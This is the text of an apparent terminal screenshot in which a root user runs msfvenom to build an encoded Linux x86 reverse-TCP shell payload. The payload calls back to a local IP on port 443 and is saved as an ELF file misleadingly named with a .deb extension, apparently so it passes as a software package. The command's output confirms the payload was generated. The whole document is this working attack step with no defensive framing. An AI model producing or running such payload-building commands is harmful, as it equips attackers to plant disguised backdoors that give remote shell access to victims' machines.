 root@Mbaddest: ~
File Actions Edit View Help
root@Mbaddest: ~ root@Mbaddest: ~
root@Mbaddest:~# msfvenom -a x86 --platform linux -p linux/x86/shell/reverse_tcp LHOST=192.168.0.107 LPORT=443 -b "\x00" -f elf -o /root/Desktop/zalegolinux.deb
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 150 (iteration=0)
x86/shikata_ga_nai chosen with final size 150
Payload size: 150 bytes
Final size of elf file: 234 bytes
Saved as: /root/Desktop/zalegolinux.deb
root@Mbaddest:~#